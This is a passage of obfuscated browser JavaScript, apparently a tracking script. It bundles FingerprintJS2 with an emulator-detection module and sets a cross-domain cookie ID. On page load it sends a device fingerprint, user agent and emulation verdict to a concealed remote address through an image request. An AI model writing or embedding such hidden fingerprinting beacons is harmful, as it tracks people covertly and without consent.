_0x382922[_0x10f10c[0x0]][_0x474d('0x298')]&&_0x382922[_0x10f10c[0x0]]['setValueAtTime'](_0x10f10c[0x1],_0x204287[_0x474d('0x299')]);}),_0x42ac16[_0x474d('0x29f')](_0x382922),_0x382922[_0x474d('0x29f')](_0x204287[_0x474d('0x2a0')]),_0x42ac16[_0x474d('0x2a1')](0x0),_0x204287[_0x474d('0x2a2')]();var _0x4042fe=setTimeout(function(){return console[_0x474d('0x2a3')](_0x474d('0x2a4')+navigator['userAgent']+'\x22.'),_0x204287[_0x474d('0x2a5')]=function(){},_0x204287=null,_0x3f0f35(_0x474d('0x2a6'));},_0x3e062e[_0x474d('0x2a7')]);_0x204287[_0x474d('0x2a5')]=function(_0x10f10c){var _0x3e062e;try{clearTimeout(_0x4042fe),_0x3e062e=_0x10f10c[_0x474d('0x2a8')]['getChannelData'](0x0)[_0x474d('0x8')](0x1194,0x1388)[_0x474d('0x2a9')](function(_0x10f10c,_0x3e062e){return _0x10f10c+Math[_0x474d('0x2aa')](_0x3e062e);},0x0)[_0x474d('0x9')](),_0x42ac16[_0x474d('0x2ab')](),_0x382922[_0x474d('0x2ab')]();}catch(_0x3011a3){return void _0x3f0f35(_0x3011a3);}_0x3f0f35(_0x3e062e);};}},{'key':'enumerateDevices','getData':function(_0x3e062e,_0x10f10c){if(!_0x3f0f35())return _0x3e062e(_0x10f10c[_0x474d('0x1c')]);navigator[_0x474d('0x12')][_0x474d('0x13')]()[_0x474d('0x2ac')](function(_0x10f10c){_0x3e062e(_0x10f10c['map'](function(_0x10f10c){return'id='+_0x10f10c[_0x474d('0x2ad')]+_0x474d('0x2ae')+_0x10f10c['groupId']+';'+_0x10f10c['kind']+';'+_0x10f10c[_0x474d('0x2af')];}));})['catch'](function(_0x10f10c){_0x3e062e(_0x10f10c);});}}],_0x3ef429=function(_0x10f10c){throw new Error('\x27new\x20Fingerprint()\x27\x20is\x20deprecated,\x20see\x20https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200');};return _0x3ef429[_0x474d('0x2b0')]=function(_0x3f0f35,_0x5d1516){_0x5d1516?_0x3f0f35||(_0x3f0f35={}):(_0x5d1516=_0x3f0f35,_0x3f0f35={}),function(_0x10f10c,_0x3e062e){var _0x3f0f35,_0x5d1516;if(null!=_0x3e062e)for(_0x5d1516 in _0x3e062e)null==(_0x3f0f35=_0x3e062e[_0x5d1516])||Object[_0x474d('0xe')][_0x474d('0xf')][_0x474d('0x2b1')](_0x10f10c,_0x5d1516)||(_0x10f10c[_0x5d1516]=_0x3f0f35);}(_0x3f0f35,_0x10f10c),_0x3f0f35['components']=_0x3f0f35[_0x474d('0x2b2')][_0x474d('0x2b3')](_0x54f6f4);var _0x204287={'data':[],'addPreprocessedComponent':function(_0x10f10c,_0x3e062e){_0x474d('0x1')==typeof _0x3f0f35[_0x474d('0x2b4')]&&(_0x3e062e=_0x3f0f35[_0x474d('0x2b4')](_0x10f10c,_0x3e062e)),_0x204287['data'][_0x474d('0x11')]({'key':_0x10f10c,'value':_0x3e062e});}},_0x42ac16=-0x1,_0x382922=function(_0x10f10c){if((_0x42ac16+=0x1)>=_0x3f0f35[_0x474d('0x2b5')][_0x474d('0x5')])_0x5d1516(_0x204287['data']);else{var _0x3e062e=_0x3f0f35[_0x474d('0x2b5')][_0x42ac16];if(_0x3f0f35['excludes'][_0x3e062e[_0x474d('0x2b6')]])_0x382922(!0x1);else{if(!_0x10f10c&&_0x3e062e[_0x474d('0x2b7')])return _0x42ac16-=0x1,void setTimeout(function(){_0x382922(!0x0);},0x1);try{_0x3e062e[_0x474d('0x2b8')](function(_0x10f10c){_0x204287[_0x474d('0x2b9')](_0x3e062e[_0x474d('0x2b6')],_0x10f10c),_0x382922(!0x1);},_0x3f0f35);}catch(_0x1500cf){_0x204287['addPreprocessedComponent'](_0x3e062e['key'],String(_0x1500cf)),_0x382922(!0x1);}}}};_0x382922(!0x1);},_0x3ef429[_0x474d('0x2ba')]=function(_0x3f0f35){return new Promise(function(_0x10f10c,_0x3e062e){_0x3ef429[_0x474d('0x2b0')](_0x3f0f35,_0x10f10c);});},_0x3ef429[_0x474d('0x2bb')]=function(_0x42ac16,_0x382922){return null==_0x382922&&(_0x382922=_0x42ac16,_0x42ac16={}),_0x3ef429[_0x474d('0x2b0')](_0x42ac16,function(_0x10f10c){for(var _0x3e062e=[],_0x3f0f35=0x0;_0x3f0f35<_0x10f10c[_0x474d('0x5')];_0x3f0f35++){var _0x5d1516=_0x10f10c[_0x3f0f35];if(_0x5d1516[_0x474d('0x2bc')]===(_0x42ac16[_0x474d('0x1c')]||_0x474d('0x2bd')))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':'unknown'});else if(_0x474d('0x1d')===_0x5d1516['key'])_0x3e062e[_0x474d('0x11')]({'key':'plugins','value':_0x21ec20(_0x5d1516[_0x474d('0x2bc')],function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c[0x2],function(_0x10f10c){return _0x10f10c[_0x474d('0x7f')]?_0x10f10c['join']('~'):_0x10f10c;})[_0x474d('0x7f')](',');return[_0x10f10c[0x0],_0x10f10c[0x1],_0x3e062e]['join']('::');})});else if(-0x1!==[_0x474d('0x42'),_0x474d('0xfe')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')]))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]('~')});else if(-0x1!==[_0x474d('0x35'),'localStorage','indexedDb',_0x474d('0xfa'),_0x474d('0xfb')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')])){if(!_0x5d1516['value'])continue;_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':0x1});}else _0x5d1516['value']?_0x3e062e[_0x474d('0x11')](_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]?{'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')](';')}:_0x5d1516):_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')]});}var _0x204287=_0x4042fe(_0x21ec20(_0x3e062e,function(_0x10f10c){return _0x10f10c[_0x474d('0x2bc')];})[_0x474d('0x7f')]('~~~'),0x1f);_0x382922(_0x204287,_0x3e062e);});},_0x3ef429[_0x474d('0x2be')]=_0x4042fe,_0x3ef429[_0x474d('0xa6')]='2.0.0',_0x3ef429;}),function(_0x5a14e1,_0x2a670c,_0x2ea33b){'use strict';var _0x329a3f=[],_0x4f401d=[],_0x5770d6=_0x2ea33b[_0x474d('0x2bf')],_0xd78119=0x4,_0x24281b=0x0,_0x8905b4=0x0,_0x46c11d={'isEmulate':function(){var _0x155a28=_0x3d68d2(),_0x3e2cba=_0xa1aab6(),_0x1e1033;return _0x911086()||_0x155a28&&!_0x3e2cba;},'addTest':function(_0x4bf55f,_0x52d1c4,_0x1f3d20,_0x516ac2){_0x329a3f[_0x474d('0x11')]({'name':_0x4bf55f,'truePoints':_0x52d1c4,'falsePoints':_0x1f3d20,'fn':_0x516ac2});},'runTests':function(){var _0x378f33,_0x561fb5;return _0x329a3f[_0x474d('0xd')](function(_0x2296c9,_0x4053a3){try{(_0x378f33='function'==typeof _0x2296c9['fn']?_0x2296c9['fn']():_0x2296c9['fn'])&&(_0x24281b|=0x1<<_0x4053a3),_0x561fb5=_0x378f33?_0x2296c9['truePoints']:_0x2296c9[_0x474d('0x2c0')],_0x4f401d[_0x474d('0x11')]({'name':_0x2296c9[_0x474d('0x1e')],'result':_0x561fb5});}catch(_0x558ce2){_0x8905b4|=0x1<<_0x4053a3;}}),this;},'getResults':function(){return _0xd78119+'.'+_0x24281b+(0x0<_0x8905b4?'.'+_0x8905b4:'');}};function _0xa1aab6(){var _0x3f9971=0x0,_0x2208e8=0x0;return _0x4f401d[_0x474d('0xd')](function(_0x4f22ba){_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('d')&&(_0x3f9971+=_0x4f22ba['result']['d']),_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('m')&&(_0x2208e8+=_0x4f22ba[_0x474d('0x2c1')]['m']);}),_0x3f9971<_0x2208e8;}function _0x3d68d2(){var _0x48e005=!0x1,_0x5738d7;return!/SmartTV/['test'](_0x2a670c[_0x474d('0x33')])&&(_0x5738d7=_0x2a670c[_0x474d('0x33')]||_0x2a670c['vendor']||_0x5a14e1[_0x474d('0xd4')],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](_0x5738d7)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x474d('0xe2')](_0x5738d7[_0x474d('0xbf')](0x0,0x4)))&&(_0x48e005=!0x0),_0x48e005);}function _0x911086(){return Boolean(_0x5a14e1[_0x474d('0x2c2')])&&Boolean(_0x2ea33b['documentMode'])||void 0x0!==_0x5a14e1&&_0x474d('0x2c3')===Object['prototype'][_0x474d('0x9')][_0x474d('0x2b1')](_0x5a14e1[_0x474d('0x2c4')]);}function _0x1fce74(_0x481d47,_0x5169a6,_0x30181c,_0x675a30){var _0x3cabcc=_0x474d('0x2c5'),_0x4eafc8,_0x2ec12d,_0x3c70f2,_0x12a251,_0x25cca3=_0x2ea33b[_0x474d('0x41')]('div'),_0x1c1302=_0x17aa3b();if(parseInt(_0x30181c,0xa))for(;_0x30181c--;)(_0x3c70f2=_0x2ea33b['createElement']('div'))['id']=_0x675a30?_0x675a30[_0x30181c]:_0x3cabcc+(_0x30181c+0x1),_0x25cca3['appendChild'](_0x3c70f2);return(_0x4eafc8=_0x2ea33b[_0x474d('0x41')](_0x474d('0x43')))[_0x474d('0x1f')]=_0x474d('0x2c6'),_0x4eafc8['id']='s'+_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]?_0x1c1302[_0x474d('0xb9')](_0x4eafc8):_0x25cca3[_0x474d('0xb9')](_0x4eafc8),_0x1c1302[_0x474d('0xb9')](_0x25cca3),_0x4eafc8['styleSheet']?_0x4eafc8['styleSheet'][_0x474d('0x2c8')]=_0x481d47:_0x4eafc8[_0x474d('0xb9')](_0x2ea33b[_0x474d('0x2c9')](_0x481d47)),_0x25cca3['id']=_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]&&(_0x1c1302['style'][_0x474d('0x2ca')]='',_0x1c1302[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x12a251=_0x5770d6['style'][_0x474d('0x2cb')],_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x5770d6[_0x474d('0xb9')](_0x1c1302)),_0x2ec12d=_0x5169a6(_0x25cca3,_0x481d47),_0x1c1302[_0x474d('0x2c7')]?(_0x1c1302[_0x474d('0x2cc')][_0x474d('0xbc')](_0x1c1302),_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]=_0x12a251,_0x5770d6['offsetHeight']):_0x25cca3[_0x474d('0x2cc')][_0x474d('0xbc')](_0x25cca3),Boolean(_0x2ec12d);}function _0x17aa3b(){var _0xb57ca4=_0x2ea33b['body'];return _0xb57ca4||((_0xb57ca4=_0x2ea33b[_0x474d('0x41')](_0x474d('0xb8')))[_0x474d('0x2c7')]=!0x0),_0xb57ca4;}_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2ce'),{},{'m':0x5},function(){return'multiple'in _0x2ea33b[_0x474d('0x41')]('input');}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2cf'),{'d':0x7},{},function(){return Boolean(_0x2a670c[_0x474d('0x2d0')]);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d1'),{},{'m':0x14},function(){return Boolean(_0x5a14e1['crypto']);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d2'),{'d':0x7},{},function(){if(!_0x5a14e1[_0x474d('0x2d3')]||!_0x5a14e1[_0x474d('0x2d3')][_0x474d('0x2d4')])return!0x1;if(_0x474d('0x2d5')===_0x5a14e1[_0x474d('0x2d3')]['permission'])return!0x0;try{new _0x5a14e1[(_0x474d('0x2d3'))]('');}catch(_0x3f606b){if(_0x474d('0x2d6')===_0x3f606b[_0x474d('0x1e')])return!0x1;}return!0x0;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d7'),{'d':0xa},{},function(){return _0x474d('0x2d8')in _0x5a14e1;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d9'),{'m':0xa},{},function(){return _0x474d('0x2da')in _0x2ea33b[_0x474d('0x41')](_0x474d('0x2db'));}),_0x46c11d['addTest'](_0x474d('0x2dc'),{'m':0x5},{'d':0x5},function(){var _0x128dfd,_0x162ed9;_0x474d('0x40')in _0x5a14e1||_0x5a14e1[_0x474d('0x2dd')]&&_0x2ea33b instanceof DocumentTouch?_0x128dfd=!0x0:_0x1fce74(_0x474d('0x2de')+_0x474d('0x2df'),function(_0x4a4c39){_0x128dfd=0x7===_0x4a4c39[_0x474d('0x2e0')];});return _0x128dfd;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2e1'),{'m':0x14},{'d':0xa},function(){return void 0x0!==_0x5a14e1[_0x474d('0x2e2')];}),_0x46c11d['addTest'](_0x474d('0x2e3'),{'d':0x3e8},{},function(){if(_0x5a14e1[_0x474d('0x2e4')]&&_0x5a14e1[_0x474d('0x2e4')][_0x474d('0x2e5')])return!0x0;var _0x16fec3=!0x1,_0x1a2981=new Image();return _0x474d('0x0')!=typeof console&&_0x1a2981['__defineGetter__']&&(_0x1a2981[_0x474d('0x2e6')]('id',function(){_0x16fec3=!0x0;}),console[_0x474d('0x2e7')](_0x1a2981),console[_0x474d('0x2e8')]()),_0x16fec3;}),_0x5a14e1[_0x474d('0x2c5')]=_0x46c11d;}(window,navigator,document);var _0x341082=_0x474d('0x2e9'),_0x46f0dd=_0x474d('0x2ea');window[_0x474d('0x2eb')](_0x474d('0x2ec'),function(){var _0x7cfb17=document[_0x474d('0x2ed')],_0x1b6696=_0x7cfb17[_0x474d('0xc1')](_0x474d('0x2ee'));if(0x0===_0x1b6696||0x0<_0x1b6696&&(';'===_0x7cfb17['charAt'](_0x1b6696-0x1)||'\x20'===_0x7cfb17['charAt'](_0x1b6696-0x1))){var _0x182bcb=_0x7cfb17[_0x474d('0xc1')](';',_0x1b6696);_0x9d1fc7(_0x7cfb17['substring'](_0x1b6696+0x21,-0x1===_0x182bcb?void 0x0:_0x182bcb));}else try{var _0x476493=new XMLHttpRequest(),_0x1553b1=setTimeout(function(){_0x476493[_0x474d('0x2ef')]();},0x3e8);_0x474d('0x2f0')in _0x476493&&(_0x476493[_0x474d('0x2f0')]=!0x0),_0x476493[_0x474d('0x2f1')](_0x474d('0x2f2'),_0x474d('0x2f3')),_0x476493[_0x474d('0x2f4')]=function(){clearTimeout(_0x1553b1);var _0x497d81=_0x476493[_0x474d('0x2f5')],_0xcf8448=location['hostname']['split']('.')[_0x474d('0x18')]();document[_0x474d('0x2ed')]='494668b4c0ef4d25bda4e75c27de2817='+_0x497d81+';'+_0x474d('0x2f6')+new Date(Date[_0x474d('0x2f7')]()+0x7*0x15180*0x3e8)[_0x474d('0x2f8')]()+';'+_0x474d('0x2f9')+_0xcf8448[0x1]+'.'+_0xcf8448[0x0]+';'+_0x474d('0x2fa'),_0x9d1fc7(_0x497d81);},_0x476493[_0x474d('0x2fb')]=_0x476493[_0x474d('0x2fc')]=function(){_0x9d1fc7('');},_0x476493[_0x474d('0x2fd')]();}catch(_0x27972e){_0x9d1fc7('');}function _0x9d1fc7(_0x5aaf96){var _0x290d71=top!==self,_0x3e80df=0x0<_0x5aaf96[_0x474d('0xc1')](':')?encodeURIComponent(_0x5aaf96['substr'](0x0,_0x5aaf96[_0x474d('0xc1')](':'))):_0x5aaf96;setTimeout(function(){Fingerprint2[_0x474d('0x2b0')]({'fonts':{'extendedJsFonts':!0x0},'excludes':{'userAgent':!0x0}},function(_0x45877b){var _0x3f796a=_0x45877b[_0x474d('0x10')](function(_0x57f942){return _0x57f942[_0x474d('0x2bc')];}),_0x5eec9e=Fingerprint2[_0x474d('0x2be')](_0x3f796a['join'](''),0x1f);new Image()[_0x474d('0x2fe')]=_0x341082+_0x474d('0x2ff')+_0x3e80df+'&fingerprint='+_0x5eec9e+'&ua='+encodeURIComponent(navigator['userAgent'])+_0x474d('0x300')+(window['LieDetector'][_0x474d('0x301')]()['isEmulate']()?'e':'r')+_0x474d('0x302')+window[_0x474d('0x2c5')]['getResults']()+_0x474d('0x303')+_0x290d71+_0x474d('0x304')+(void 0x0!==window[_0x474d('0x305')]?window[_0x474d('0x305')]:'');});},0x32);}});}();